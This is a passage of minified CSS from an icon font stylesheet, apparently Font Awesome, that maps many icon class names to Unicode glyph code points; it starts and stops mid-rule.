\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{co